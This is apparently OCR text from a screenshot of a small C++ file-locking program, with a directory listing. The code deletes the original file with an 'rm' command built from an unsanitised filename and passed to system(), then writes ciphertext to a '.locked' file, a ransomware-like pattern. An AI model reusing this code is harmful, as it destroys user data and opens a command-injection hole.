 tools
string outputfile=argv[4];  // file system that generate out [output]
string deletecommand="rm \""+inputfile;
deletecommand=deletecommand+"\"";
system(deletecommand.c_str());
outputfile=outputfile+".locked";
cout<<"File Encrypted"<<endl;
cout<<"The locked file is renamed into --> '"<<outputfile<<"'"<<endl;
ofstream my (outputfile);
if (my.is_open())
{
  my<<cipher;
  my.close();
}
client
Music
Pictures
Videos
C++
a.cpp
key.txt
output.txt.
locked